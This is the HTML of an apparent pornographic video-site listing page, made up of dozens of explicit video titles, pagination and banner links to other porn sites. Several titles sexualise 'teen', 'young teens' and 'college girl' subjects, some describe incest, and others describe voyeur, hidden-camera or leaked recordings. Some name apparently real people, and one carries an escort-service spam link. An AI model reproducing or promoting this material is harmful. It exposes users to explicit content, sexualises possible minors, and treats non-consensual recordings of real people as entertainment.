                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f4591c89" src="/thumbs/89/3824942640619134089_0.jpg"/>
                                <span class="thumb-info">7:38</span>
                            </div>
                            <span class="thumb-desc">hot mallu aunty 2017</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731767775233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92b89e001" src="/thumbs/233/2705852731767775233_0.jpg"/>
                                <span class="thumb-info">5:25</span>
                            </div>
                            <span class="thumb-desc">Short Film Sexy Indian Girl With Gas Delivery Boy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/847374371209600686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc27a8043b7deae" src="/thumbs/686/847374371209600686_0.jpg"/>
                                <span class="thumb-info">1:37</span>
                            </div>
                            <span class="thumb-desc">Indian tamil college girl pussy in pencil and pen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639194139336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109f696ac8" src="/thumbs/336/3824942639194139336_0.jpg"/>
                                <span class="thumb-info">4:21</span>
                            </div>
                            <span class="thumb-desc">South short film - Drinking Husband Daring Wife (new)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16402998520445798544/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3a3283f5e6e0890" src="/thumbs/544/16402998520445798544_0.jpg"/>
                                <span class="thumb-info">15:06</span>
                            </div>
                            <span class="thumb-desc">Indian collage friend loves one teen girl and fucking together!! with hindi voice</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637174758205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10270c1b3d" src="/thumbs/205/3824942637174758205_0.jpg"/>
                                <span class="thumb-info">0:41</span>
                            </div>
                            <span class="thumb-desc">Indian lover hot kiss in road</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732564366930/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b04e652" src="/thumbs/930/2705852732564366930_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                            <span class="thumb-desc">Exquisite dark skin milf booty from amateur Desi housewife</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734672982834/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d8b3d332" src="/thumbs/834/2705852734672982834_0.jpg"/>
                                <span class="thumb-info">0:31</span>
                            </div>
                            <span class="thumb-desc">Desi indian girlfriend with Indian bhabhi and sister and mom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639425222444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad2f772c" src="/thumbs/444/3824942639425222444_0.jpg"/>
                                <span class="thumb-info">2:44</span>
                            </div>
                            <span class="thumb-desc">Alia Kapoor Fucked By Boss In Desi Office</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894897852263/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512f090f67" src="/thumbs/263/1892856894897852263_0.jpg"/>
                                <span class="thumb-info">9:57</span>
                            </div>
                            <span class="thumb-desc">New dress</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734726456680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dbe3c568" src="/thumbs/680/2705852734726456680_0.jpg"/>
                                <span class="thumb-info">13:09</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi Mom Rupa Farting for you when Bathing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856898162466662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f19f1f66" src="/thumbs/662/1892856898162466662_0.jpg"/>
                                <span class="thumb-info">15:10</span>
                            </div>
                            <span class="thumb-desc">Mumbai aunty get fucked by bf and blowjob 69 fun</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732362274218/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94ef935aa" src="/thumbs/218/2705852732362274218_0.jpg"/>
                                <span class="thumb-info">19:43</span>
                            </div>
                            <span class="thumb-desc">Indian teen</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6701674513994110390/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d012176a6e855b6" src="/thumbs/390/6701674513994110390_0.jpg"/>
                                <span class="thumb-info">8:51</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Sleeps With Coach For Selection B-Grade</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545258412898/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512c6c3b62" src="/thumbs/898/1426482545258412898_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Hindi muslim sex first time Home Away From Home Away From Home</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640712032124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg"/>
                                <span class="thumb-info">4:30</span>
                            </div>
                            <span class="thumb-desc">Goa Student Fucked by Bus Driver</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1968173413673376798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b505b4aba5e9c1e" src="/thumbs/798/1968173413673376798_0.jpg"/>
                                <span class="thumb-info">5:33</span>
                            </div>
                            <span class="thumb-desc">Indian Aunty with Big Boobs spreading her legs to show Hairy Pussy Homemade Indian Porn XXX Video</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895071628719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513964adaf" src="/thumbs/719/1892856895071628719_0.jpg"/>
                                <span class="thumb-info">10:21</span>
                            </div>
                            <span class="thumb-desc">Slim Desi beauty, great tits, fucks</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638228013951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1065d3837f" src="/thumbs/951/3824942638228013951_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">Indian  close up , à°ªà±‚à°•à± à°¦à°—à±à°—à°°à°—à°¾</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733259420534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb984729376" src="/thumbs/534/2705852733259420534_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                            <span class="thumb-desc">Desi dick flash to muslim girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638919768962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108f0edb82" src="/thumbs/962/3824942638919768962_0.jpg"/>
                                <span class="thumb-info">0:13</span>
                            </div>
                            <span class="thumb-desc">Desi Pee and Piss4.AVI</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734436101882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ca954efa" src="/thumbs/882/2705852734436101882_0.jpg"/>
                                <span class="thumb-info">6:23</span>
                            </div>
                            <span class="thumb-desc">Romantic Couple Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732394048728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb950de0cd8" src="/thumbs/728/2705852732394048728_0.jpg"/>
                                <span class="thumb-info">1:35</span>
                            </div>
                            <span class="thumb-desc">Desi principal fuck teacher in class room MMS paki old fat</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636792707161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010467859" src="/thumbs/161/3824942636792707161_0.jpg"/>
                                <span class="thumb-info">1:37</span>
                            </div>
                            <span class="thumb-desc">Morning_Nature_Call 9.1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4525786896860262607/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3eced3343c7930cf" src="/thumbs/607/4525786896860262607_0.jpg"/>
                                <span class="thumb-info">1:17</span>
                            </div>
                            <span class="thumb-desc">Villager Caught Peeing - Movies. video2porn2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733490555684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb992396b24" src="/thumbs/684/2705852733490555684_0.jpg"/>
                                <span class="thumb-info">2:44</span>
                            </div>
                            <span class="thumb-desc">New sexy iraq 2020 wife Share in iraqi girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896892910800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a5f33cd0" src="/thumbs/800/1892856896892910800_0.jpg"/>
                                <span class="thumb-info">12:25</span>
                            </div>
                            <span class="thumb-desc">Desi Big BooBs</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/766567340113992042/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa364ef33e9196a" src="/thumbs/42/766567340113992042_0.jpg"/>
                                <span class="thumb-info">9:06</span>
                            </div>
                            <span class="thumb-desc">Beautiful big boobs Indian gf gets creampied with desi pussy squirt hard - full hindi porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897223081372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b9a13d9c" src="/thumbs/372/1892856897223081372_0.jpg"/>
                                <span class="thumb-info">2:36</span>
                            </div>
                            <span class="thumb-desc">sepideh siamak omidi saravani  sex iran</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638448776444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1072fc14fc" src="/thumbs/444/3824942638448776444_0.jpg"/>
                                <span class="thumb-info">5:44</span>
                            </div>
                            <span class="thumb-desc">Tailor Shop Aunty Sex Scandal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735106953188/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f291afe4" src="/thumbs/188/2705852735106953188_0.jpg"/>
                                <span class="thumb-info">13:27</span>
                            </div>
                            <span class="thumb-desc">Finally I fucked my granny gf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1834862248856855374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1976bd7e6ae3234e" src="/thumbs/374/1834862248856855374_0.jpg"/>
                                <span class="thumb-info">3:14</span>
                            </div>
                            <span class="thumb-desc">Amature Shaved Indian Gets Her Pussy Sucked Dry</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734776068564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ded8c9d4" src="/thumbs/564/2705852734776068564_0.jpg"/>
                                <span class="thumb-info">19:31</span>
                            </div>
                            <span class="thumb-desc">Kapali kadinin kacamak sikisi tercih 724adult com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637324114195/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ff31913" src="/thumbs/195/3824942637324114195_0.jpg"/>
                                <span class="thumb-info">0:28</span>
                            </div>
                            <span class="thumb-desc">লোকটা এইটা কি করলো পুরা ল্যাংটা হয়ে গেলো.MP4</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8389046793992073037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="746be19cb006ef4d" src="/thumbs/37/8389046793992073037_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                            <span class="thumb-desc">Girl friend ask For Sex because she is not in good mood.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5101076211673666133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46caa9c9b1011255" src="/thumbs/133/5101076211673666133_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">Huge boob Desi Girl</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3893036802254003055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3606d8586fdf5b6f" src="/thumbs/55/3893036802254003055_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                            <span class="thumb-desc">Red hot Desi mouth gagging sex video MMS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734117259172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b79427a4" src="/thumbs/172/2705852734117259172_0.jpg"/>
                                <span class="thumb-info">0:47</span>
                            </div>
                            <span class="thumb-desc">Teen Couple Outdoor Fun GF giving her boobs to BF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732412320716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951f4dbcc" src="/thumbs/716/2705852732412320716_0.jpg"/>
                                <span class="thumb-info">2:15</span>
                            </div>
                            <span class="thumb-desc">Budhe baap ne beti ko choda dost se bhi chudwaya</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18111190351504829224/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb57dfaae0ed6b28" src="/thumbs/224/18111190351504829224_0.jpg"/>
                                <span class="thumb-info">1:26</span>
                            </div>
                            <span class="thumb-desc">Bengali Girl Exposing Boobs - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638486237373/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107537b0bd" src="/thumbs/373/3824942638486237373_0.jpg"/>
                                <span class="thumb-info">0:56</span>
                            </div>
                            <span class="thumb-desc">Desi Housewife Boobs Press By Boss</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4162536988771492423/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39c44d5654262247" src="/thumbs/423/4162536988771492423_0.jpg"/>
                                <span class="thumb-info">8:56</span>
                            </div>
                            <span class="thumb-desc">PRETTY LADy CAUGHT FUCKING ABOKI IN THE BUSH BBW HARDCORE CUMSHOT ON EACH VAGINA</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895963122556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516e87cb7c" src="/thumbs/556/1892856895963122556_0.jpg"/>
                                <span class="thumb-info">9:41</span>
                            </div>
                            <span class="thumb-desc">Cute Young Teens Scared Of Getting Caught</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/966203915092150108/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d68a55773a8c75c" src="/thumbs/108/966203915092150108_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                            <span class="thumb-desc">Indian Bhabhi Big Boobs Teasing and Playing with her Hairy Pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733664890893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99c9d900d" src="/thumbs/893/2705852733664890893_0.jpg"/>
                                <span class="thumb-info">1:20</span>
                            </div>
                            <span class="thumb-desc">Tantra massage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/141315849244696189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f60e04235cde7d" src="/thumbs/189/141315849244696189_0.jpg"/>
                                <span class="thumb-info">0:20</span>
                            </div>
                            <span class="thumb-desc">Indian teen girl showing boobs and pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9632258793703592342/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="85aca856c755d196" src="/thumbs/342/9632258793703592342_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                            <span class="thumb-desc">Outdoor tamil lover sex hairy vagina</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639461227245/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af54daed" src="/thumbs/245/3824942639461227245_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                            <span class="thumb-desc">Indian men pissing madda1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/799128844654668415/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1713734368ea7f" src="/thumbs/415/799128844654668415_0.jpg"/>
                                <span class="thumb-info">15:01</span>
                            </div>
                            <span class="thumb-desc">Neha gets hard fucked by driver hindi audio story</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732304891045/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94b8d9ca5" src="/thumbs/45/2705852732304891045_0.jpg"/>
                                <span class="thumb-info">20:12</span>
                            </div>
                            <span class="thumb-desc">Indian Tina Fuck With BBC in Gym</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637499418213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103a660665" src="/thumbs/213/3824942637499418213_0.jpg"/>
                                <span class="thumb-info">2:07</span>
                            </div>
                            <span class="thumb-desc">elitehrpractices fuck delhi chudai desi office sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894356019622/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510ebd59a6" src="/thumbs/622/1892856894356019622_0.jpg"/>
                                <span class="thumb-info">5:31</span>
                            </div>
                            <span class="thumb-desc">Telugu Hot Actress Mamatha Hot Romance Scane In Dream</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731192400037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg"/>
                                <span class="thumb-info">0:14</span>
                            </div>
                            <span class="thumb-desc">Tamil college girl showing boobs to her bf in hostelt</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7303958661955118397/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="655cdfb47bf8e53d" src="/thumbs/397/7303958661955118397_0.jpg"/>
                                <span class="thumb-info">3:06</span>
                            </div>
                            <span class="thumb-desc">Paki Pathan College Couple - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6807274840569290726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e784c66a8961fe6" src="/thumbs/726/6807274840569290726_0.jpg"/>
                                <span class="thumb-info">1:37</span>
                            </div>
                            <span class="thumb-desc">first time Tamil chudayi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733841050503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a71d8b87" src="/thumbs/503/2705852733841050503_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">Hijab arab maroc kissing in public new 2019 couple</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732708502900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9639c3d74" src="/thumbs/900/2705852732708502900_0.jpg"/>
                                <span class="thumb-info">0:43</span>
                            </div>
                            <span class="thumb-desc">Punjabi old baba is enjoying with her neighbor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/845697163086929722/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bbc8516d15a1f3a" src="/thumbs/722/845697163086929722_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                            <span class="thumb-desc">Sexy Tamil short clips-  Sexy Girl Jyothi Cute Bed Scene With Bachelor Guy.-boob grope</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8758355876494003160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="798bee4412e14bd8" src="/thumbs/160/8758355876494003160_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                            <span class="thumb-desc">Desi XXX Pakistani Aunty Slut Masturbates and Shows her Big Boobs</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894829087426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512aefcac2" src="/thumbs/426/1892856894829087426_0.jpg"/>
                                <span class="thumb-info">2:11</span>
                            </div>
                            <span class="thumb-desc">office gal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640586497223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f2671cc7" src="/thumbs/223/3824942640586497223_0.jpg"/>
                                <span class="thumb-info">1:07</span>
                            </div>
                            <span class="thumb-desc">Punjabi Village out Door Sex/http://www.escortcallgirlgurgaon.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637425470055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035fdaa67" src="/thumbs/55/3824942637425470055_0.jpg"/>
                                <span class="thumb-info">2:55</span>
                            </div>
                            <span class="thumb-desc">Desi Aunty with huge boobs naked on webcam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734178644013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bb3cd02d" src="/thumbs/13/2705852734178644013_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                            <span class="thumb-desc">Desi College Student</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638131208662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10600e61d6" src="/thumbs/662/3824942638131208662_0.jpg"/>
                                <span class="thumb-info">0:52</span>
                            </div>
                            <span class="thumb-desc">Desi high stream piss</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640062107447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d3258f37" src="/thumbs/447/3824942640062107447_0.jpg"/>
                                <span class="thumb-info">0:09</span>
                            </div>
                            <span class="thumb-desc">Desi Pee and Piss3.AVI</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/898447842086945083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c77ed8d5ccf013b" src="/thumbs/83/898447842086945083_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                            <span class="thumb-desc">hot hindi bhabhi fucking hot</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/156289894059932906/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22b40d4a16cfcea" src="/thumbs/906/156289894059932906_0.jpg"/>
                                <span class="thumb-info">10:24</span>
                            </div>
                            <span class="thumb-desc">Beautiful Young Indian Wife Sonia Bhabhi Desi Pussy Fucked - Real Pakistani Bhabhi Hindi Porno</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5498349824174215787/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c4e100898bc526b" src="/thumbs/787/5498349824174215787_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Real Indian Voyeur Shower.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731474380932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a0d0884" src="/thumbs/932/2705852731474380932_0.jpg"/>
                                <span class="thumb-info">3:13</span>
                            </div>
                            <span class="thumb-desc">Indian erotic softcore</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4208631168531273958/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a680fbfdef198e6" src="/thumbs/958/4208631168531273958_0.jpg"/>
                                <span class="thumb-info">10:59</span>
                            </div>
                            <span class="thumb-desc">Learn Massage From The Mistress Just To Feel Arouse</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8595378038666866578/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7748eac930eeaf92" src="/thumbs/578/8595378038666866578_0.jpg"/>
                                <span class="thumb-info">11:12</span>
                            </div>
                            <span class="thumb-desc">Tamil Naughty Punjabi Village Girl Fucked By teacher 1st Time In Ramadan HD film Hindi Audio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/448141182591208822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6381e07fd928d76" src="/thumbs/822/448141182591208822_0.jpg"/>
                                <span class="thumb-info">0:54</span>
                            </div>
                            <span class="thumb-desc">real mom and son porn with hindi audio must listen and watch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3317154407016321064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2e08e65baf545028" src="/thumbs/64/3317154407016321064_0.jpg"/>
                                <span class="thumb-info">15:28</span>
                            </div>
                            <span class="thumb-desc">Priya Has Romantic Flirt With Her Boyfriend, Cucumber In Ass Hole, Hard Sex With Hindi Audio</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<a href="/en/index/popular/1/" target="_self">Prev</a><a href="/en/index/popular/1/" target="_self">1</a><span>2</span><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/3/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="http://www.eindianporn.com/" data-ct="2967575353" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2967575353.jpg" alt="indian xxx tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://xxxpakistani.com/" data-ct="3055166906" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3055166906.jpg" alt="XXX Pakistani">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamxxx.com/" data-ct="14849674" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs" alt="malayalam xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianauntypornvideos.com/" data-ct="1001989695" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1001989695.jpg" alt="indianauntypornvideos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiananal.net/" data-ct="3095973948" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3095973948.jpg" alt="indian anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topxxxhindi.com/" data-ct="2545699518" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2545699518.jpg" alt="top xxx hindi">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://www.xxxindianvids.com/" data-ct="3491800979" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3491800979.jpg" alt="xxx indian movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianteenporn.me/" data-ct="40474797" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
